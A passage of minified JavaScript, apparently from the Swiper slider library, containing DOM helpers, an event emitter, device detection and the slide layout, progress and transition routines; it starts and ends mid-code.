n){for(l=e.nodeType?[e]:e,o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return d([]);if(e<0){const s=t+e;return d(s<0?[]:[this[s]])}return d([this[e]])},append:function(){let e;const t=a();for(let s=0;s<arguments.length;s+=1){e=s<0||arguments.length<=s?void 0:arguments[s];for(let s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e;a.firstChild;)this[s].appendChild(a.firstChild)}else if(e instanceof n)for(let t=0;t<e.length;t+=1)this[s].appendChild(e[t]);else this[s].appendChild(e)}return this},prepend:function(e){const t=a();let s,i;for(s=0;s<this.length;s+=1)if("string"==typeof e){const a=t.createElement("div");for(a.innerHTML=e,i=a.childNodes.length-1;i>=0;i-=1)this[s].insertBefore(a.childNodes[i],this[s].childNodes[0])}else if(e instanceof n)for(i=0;i<e.length;i+=1)this[s].insertBefore(e[i],this[s].childNodes[0]);else this[s].insertBefore(e,this[s].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(e)?d([this[0].nextElementSibling]):d([]):this[0].nextElementSibling?d([this[0].nextElementSibling]):d([]):d([])},nextAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.nextElementSibling;){const a=s.nextElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&d(t.previousElementSibling).is(e)?d([t.previousElementSibling]):d([]):t.previousElementSibling?d([t.previousElementSibling]):d([])}return d([])},prevAll:function(e){const t=[];let s=this[0];if(!s)return d([]);for(;s.previousElementSibling;){const a=s.previousElementSibling;e?d(a).is(e)&&t.push(a):t.push(a),s=a}return d(t)},parent:function(e){const t=[];for(let s=0;s<this.length;s+=1)null!==this[s].parentNode&&(e?d(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode));return d(t)},parents:function(e){const t=[];for(let s=0;s<this.length;s+=1){let a=this[s].parentNode;for(;a;)e?d(a).is(e)&&t.push(a):t.push(a),a=a.parentNode}return d(t)},closest:function(e){let t=this;return void 0===e?d([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].querySelectorAll(e);for(let e=0;e<a.length;e+=1)t.push(a[e])}return d(t)},children:function(e){const t=[];for(let s=0;s<this.length;s+=1){const a=this[s].children;for(let s=0;s<a.length;s+=1)e&&!d(a[s]).is(e)||t.push(a[s])}return d(t)},filter:function(e){return d(o(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function p(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function u(){return Date.now()}function h(e,t){void 0===t&&(t="x");const s=r();let a,i,n;const l=function(e){const t=r();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(i=l.transform||l.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),n=new s.WebKitCSSMatrix("none"===i?"":i)):(n=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=n.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?n.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=s.WebKitCSSMatrix?n.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function m(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function f(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function g(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<arguments.length;s+=1){const a=s<0||arguments.length<=s?void 0:arguments[s];if(null!=a&&!f(a)){const s=Object.keys(Object(a)).filter((e=>t.indexOf(e)<0));for(let t=0,i=s.length;t<i;t+=1){const i=s[t],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(m(e[i])&&m(a[i])?a[i].__swiper__?e[i]=a[i]:g(e[i],a[i]):!m(e[i])&&m(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:g(e[i],a[i])):e[i]=a[i])}}}return e}function v(e,t,s){e.style.setProperty(t,s)}function w(e){let{swiper:t,targetPosition:s,side:a}=e;const i=r(),n=-t.translate;let l,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=s>n?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{l=(new Date).getTime(),null===o&&(o=l);const e=Math.max(Math.min((l-o)/d,1),0),r=.5-Math.cos(e*Math.PI)/2;let c=n+r*(s-n);if(p(c,s)&&(c=s),t.wrapperEl.scrollTo({[a]:c}),p(c,s))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[a]:c})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}let b,x,y;function E(){return b||(b=function(){const e=r(),t=a();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const s=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,s)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),b}function C(e){return void 0===e&&(e={}),x||(x=function(e){let{userAgent:t}=void 0===e?{}:e;const s=E(),a=r(),i=a.navigator.platform,n=t||a.navigator.userAgent,l={ios:!1,android:!1},o=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/);let p=n.match(/(iPad).*OS\s([\d_]+)/);const u=n.match(/(iPod)(.*OS\s([\d_]+))?/),h=!p&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===i;let f="MacIntel"===i;return!p&&f&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${d}`)>=0&&(p=n.match(/(Version)\/([\d.]+)/),p||(p=[0,1,"13_0_0"]),f=!1),c&&!m&&(l.os="android",l.android=!0),(p||h||u)&&(l.os="ios",l.ios=!0),l}(e)),x}function T(){return y||(y=function(){const e=r();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),y}Object.keys(c).forEach((e=>{Object.defineProperty(d.fn,e,{value:c[e],writable:!0})}));var $={on(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;const i=s?"unshift":"push";return e.split(" ").forEach((e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)})),a},once(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;function i(){a.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];t.apply(a,r)}return i.__emitterProxy=t,a.on(e,i,s)},onAny(e,t){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof e)return s;const a=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[a](e),s},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return!s.eventsListeners||s.destroyed?s:s.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach(((a,i)=>{(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&s.eventsListeners[e].splice(i,1)}))})),s):s},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,s,a;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],s=r.slice(1,r.length),a=e):(t=r[0].events,s=r[0].data,a=r[0].context||e),s.unshift(a);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(a,[t,...s])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(a,s)}))})),e}};var S={updateSize:function(){const e=this;let t,s;const a=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:a[0].clientWidth,s=void 0!==e.params.height&&null!==e.params.height?e.params.height:a[0].clientHeight,0===t&&e.isHorizontal()||0===s&&e.isVertical()||(t=t-parseInt(a.css("padding-left")||0,10)-parseInt(a.css("padding-right")||0,10),s=s-parseInt(a.css("padding-top")||0,10)-parseInt(a.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(s)&&(s=0),Object.assign(e,{width:t,height:s,size:e.isHorizontal()?t:s}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function s(e,s){return parseFloat(e.getPropertyValue(t(s))||0)}const a=e.params,{$wrapperEl:i,size:r,rtlTranslate:n,wrongRTL:l}=e,o=e.virtual&&a.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,c=i.children(`.${e.params.slideClass}`),p=o?e.virtual.slides.length:c.length;let u=[];const h=[],m=[];let f=a.slidesOffsetBefore;"function"==typeof f&&(f=a.slidesOffsetBefore.call(e));let g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let x=a.spaceBetween,y=-f,E=0,C=0;if(void 0===r)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*r),e.virtualSize=-x,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(v(e.wrapperEl,"--swiper-centered-offset-before",""),v(e.wrapperEl,"--swiper-centered-offset-after",""));const T=a.grid&&a.grid.rows>1&&e.grid;let $;T&&e.grid.initSlides(p);const S="auto"===a.slidesPerView&&a.breakpoints&&Object.keys(a.breakpoints).filter((e=>void 0!==a.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){$=0;const n=c.eq(i);if(T&&e.grid.updateSlide(i,n,p,t),"none"!==n.css("display")){if("auto"===a.slidesPerView){S&&(c[i].style[t("width")]="");const r=getComputedStyle(n[0]),l=n[0].style.transform,o=n[0].style.webkitTransform;if(l&&(n[0].style.transform="none"),o&&(n[0].style.webkitTransform="none"),a.roundLengths)$=e.isHorizontal()?n.outerWidth(!0):n.outerHeight(!0);else{const e=s(r,"width"),t=s(r,"padding-left"),a=s(r,"padding-right"),i=s(r,"margin-left"),l=s(r,"margin-right"),o=r.getPropertyValue("box-sizing");if(o&&"border-box"===o)$=e+i+l;else{const{clientWidth:s,offsetWidth:r}=n[0];$=e+t+a+i+l+(r-s)}}l&&(n[0].style.transform=l),o&&(n[0].style.webkitTransform=o),a.roundLengths&&($=Math.floor($))}else $=(r-(a.slidesPerView-1)*x)/a.slidesPerView,a.roundLengths&&($=Math.floor($)),c[i]&&(c[i].style[t("width")]=`${$}px`);c[i]&&(c[i].swiperSlideSize=$),m.push($),a.centeredSlides?(y=y+$/2+E/2+x,0===E&&0!==i&&(y=y-r/2-x),0===i&&(y=y-r/2-x),Math.abs(y)<.001&&(y=0),a.roundLengths&&(y=Math.floor(y)),C%a.slidesPerGroup==0&&u.push(y),h.push(y)):(a.roundLengths&&(y=Math.floor(y)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(y),h.push(y),y=y+$+x),e.virtualSize+=$+x,E=$,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&l&&("slide"===a.effect||"coverflow"===a.effect)&&i.css({width:`${e.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+a.spaceBetween}px`}),T&&e.grid.updateWrapperSize($,u,t),!a.centeredSlides){const t=[];for(let s=0;s<u.length;s+=1){let i=u[s];a.roundLengths&&(i=Math.floor(i)),u[s]<=e.virtualSize-r&&t.push(i)}u=t,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==a.spaceBetween){const s=e.isHorizontal()&&n?"marginLeft":t("marginRight");c.filter(((e,t)=>!a.cssMode||t!==c.length-1)).css({[s]:`${x}px`})}if(a.centeredSlides&&a.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween;const t=e-r;u=u.map((e=>e<0?-f:e>t?t+g:e))}if(a.centerInsufficientSlides){let e=0;if(m.forEach((t=>{e+=t+(a.spaceBetween?a.spaceBetween:0)})),e-=a.spaceBetween,e<r){const t=(r-e)/2;u.forEach(((e,s)=>{u[s]=e-t})),h.forEach(((e,s)=>{h[s]=e+t}))}}if(Object.assign(e,{slides:c,snapGrid:u,slidesGrid:h,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){v(e.wrapperEl,"--swiper-centered-offset-before",-u[0]+"px"),v(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],s=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+s))}if(p!==d&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),a.watchSlidesProgress&&e.updateSlidesOffset(),!(o||a.cssMode||"slide"!==a.effect&&"fade"!==a.effect)){const t=`${a.containerModifierClass}backface-hidden`,s=e.$el.hasClass(t);p<=a.maxBackfaceHiddenSlides?s||e.$el.addClass(t):s&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const n=e=>a?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||d([])).each((e=>{s.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!a)break;s.push(n(e))}else s.push(n(t.activeIndex));for(i=0;i<s.length;i+=1)if(void 0!==s[i]){const e=s[i].offsetHeight;r=e>r?e:r}(r||0===r)&&t.$wrapperEl.css("height",`${r}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,s=t.params,{slides:a,rtlTranslate:i,snapGrid:r}=t;if(0===a.length)return;void 0===a[0].swiperSlideOffset&&t.updateSlidesOffset();let n=-e;i&&(n=e),a.removeClass(s.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<a.length;e+=1){const l=a[e];let o=l.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(o-=a[0].swiperSlideOffset);const d=(n+(s.centeredSlides?t.minTranslate():0)-o)/(l.swiperSlideSize+s.spaceBetween),c=(n-r[0]+(s.centeredSlides?t.minTranslate():0)-o)/(l.swiperSlideSize+s.spaceBetween),p=-(n-o),u=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||u>1&&u<=t.size||p<=0&&u>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e),a.eq(e).addClass(s.slideVisibleClass)),l.progress=i?-d:d,l.originalProgress=i?-c:c}t.visibleSlides=d(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const s=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*s||0}const s=t.params,a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:n}=t;const l=r,o=n;0===a?(i=0,r=!0,n=!0):(i=(e-t.minTranslate())/a,r=i<=0,n=i>=1),Object.assign(t,{progress:i,isBeginning:r,isEnd:n}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!l&&t.emit("reachBeginning toEdge"),n&&!o&&t.emit("reachEnd toEdge"),(l&&!r||o&&!n)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:s,$wrapperEl:a,activeIndex:i,realIndex:r}=e,n=e.virtual&&s.virtual.enabled;let l;t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),l=n?e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),l.addClass(s.slideActiveClass),s.loop&&(l.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));let o=l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);s.loop&&0===o.length&&(o=t.eq(0),o.addClass(s.slideNextClass));let d=l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);s.loop&&0===d.length&&(d=t.eq(-1),d.addClass(s.slidePrevClass)),s.loop&&(o.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),d.hasClass(s.slideDuplicateClass)?a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass):a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,s=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:a,snapGrid:i,params:r,activeIndex:n,realIndex:l,snapIndex:o}=t;let d,c=e;if(void 0===c){for(let e=0;e<a.length;e+=1)void 0!==a[e+1]?s>=a[e]&&s<a[e+1]-(a[e+1]-a[e])/2?c=e:s>=a[e]&&s<a[e+1]&&(c=e+1):s>=a[e]&&(c=e);r.normalizeSlideIndex&&(c<0||void 0===c)&&(c=0)}if(i.indexOf(s)>=0)d=i.indexOf(s);else{const e=Math.min(r.slidesPerGroupSkip,c);d=e+Math.floor((c-e)/r.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),c===n)return void(d!==o&&(t.snapIndex=d,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10);Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:n,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),l!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,s=t.params,a=d(e).closest(`.${s.slideClass}`)[0];let i,r=!1;if(a)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===a){r=!0,i=e;break}if(!a||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=a,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(d(a).attr("data-swiper-slide-index"),10):t.clickedIndex=i,s.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var M={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:s,translate:a,$wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=h(i[0],e);return s&&(r=-r),r||0},setTranslate:function(e,t){const s=this,{rtlTranslate:a,params:i,$wrapperEl:r,wrapperEl:n,progress:l}=s;let o,d=0,c=0;s.isHorizontal()?d=a?-e:e:c=e,i.roundLengths&&(d=Math.floor(d),c=Math.floor(c)),i.cssMode?n[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-d:-c:i.virtualTranslate||r.transform(`translate3d(${d}px, ${c}px, 0px)`),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?d:c;const p=s.maxTranslate()-s.minTranslate();o=0===p?0:(e-s.minTranslate())/p,o!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this,{params:n,wrapperEl:l}=r;if(r.animating&&n.preventInteractionOnTransition)return!1;const o=r.minTranslate(),d=r.maxTranslate();let c;if(c=a&&e>o?o:a&&e<d?d:e,r.updateProgress(c),n.cssMode){const e=r.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return w({swiper:r,targetPosition:-c,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===t?(r.setTransition(0),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(c),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,s&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}};function P(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;const{activeIndex:r,previousIndex:n}=t;let l=a;if(l||(l=r>n?"next":r<n?"prev":"reset"),t.emit(`transition${i}`),s&&r!==n){if("reset"===l)return void t.emit(`slideResetTransition${i}`);t.emit(`slideChangeTransition${i}`),"next"===l?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`)}}var k={slideTo:function(e,t,s,a,i){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let n=e;n<0&&(n=0);const{params:l,snapGrid:o,slidesGrid:d,previousIndex:c,activeIndex:p,rtlTranslate:u,wrapperEl:h,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!a&&!i)return!1;const f=Math.min(r.params.slidesPerGroupSkip,n);let g=f+Math.floor((n-f)/r.params.slidesPerGroup);g>=o.length&&(g=o.length-1);const v=-o[g];if(l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){const t=-Math.floor(100*v),s=Math.floor(100*d[e]),a=Math.floor(100*d[e+1]);void 0!==d[e+1]?t>=s&&t<a-(a-s)/2?n=e:t>=s&&t<a&&(n=e+1):t>=s&&(n=e)}if(r.initialized&&n!==p){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(p||0)!==n)return!1}let b;if(n!==(c||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),b=n>p?"next":n<p?"prev":"reset",u&&-v===r.translate||!u&&v===r.translate)return r.updateActiveIndex(n),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==b&&(r.transitionStart(s,b),r.transitionEnd(s,b)),!1;if(l.cssMode){const e=r.isHorizontal(),s=u?v:-v;if(0===t){const t=r.virtual&&r.params.virtual.enabled;t&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),h[e?"scrollLeft":"scrollTop"]=s,t&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1}))}else{if(!r.support.smoothScroll)return w({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(n),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,b),0===t?r.transitionEnd(s,b):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,b))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,s,a){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let r=e;return i.params.loop&&(r+=i.loopedSlides),i.slideTo(r,t,s,a)},slideNext:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this,{animating:i,enabled:r,params:n}=a;if(!r)return a;let l=n.slidesPerGroup;"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(l=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<n.slidesPerGroupSkip?1:l;if(n.loop){if(i&&n.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}return n.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this,{params:i,animating:r,snapGrid:n,slidesGrid:l,rtlTranslate:o,enabled:d}=a;if(!d)return a;if(i.loop){if(r&&i.loopPreventsSlide)return!1;a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=c(o?a.translate:-a.translate),u=n.map((e=>c(e)));let h=n[u.indexOf(p)-1];if(void 0===h&&i.cssMode){let e;n.forEach(((t,s)=>{p>=t&&(e=s)})),void 0!==e&&(h=n[e>0?e-1:e])}let m=0;if(void 0!==h&&(m=l.indexOf(h),m<0&&(m=a.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-a.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),i.rewind&&a.isBeginning){const i=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1;return a.slideTo(i,e,t,s)}return a.slideTo(m,e,t,s)},slideReset:function(e,t,s){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,s)},slideToClosest:function(e,t,s,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);const i=this;let r=i.activeIndex;const n=Math.min(i.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;if(o>=i.snapGrid[l]){const 